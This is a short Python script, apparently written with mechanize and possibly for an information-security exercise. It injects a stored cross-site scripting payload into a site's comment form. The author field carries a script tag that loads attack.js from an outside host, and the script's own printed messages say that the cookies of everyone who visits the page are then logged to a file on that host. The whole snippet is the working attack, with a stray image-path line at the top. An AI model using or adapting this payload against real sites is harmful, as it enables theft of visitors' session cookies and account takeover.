 browser.open(url + "post.php?post=1")
browser.select_form(nr=0)
print()
print("Injecting the script")
browser.form['comment_author'] = '<script src="http://javariati.tk/matteo/InfoSec/attack.js"></script>Mario Rossi'
browser.form['comment_email'] = 'mario.rossi@gmail.com'
browser.form['comment_content'] = 'Nice'
req = browser.submit()
print("Form submitted, now all the cookies of the users who visit the page will be logged")
print("The log file is at http://javariati.tk/matteo/InfoSec/logs.txt")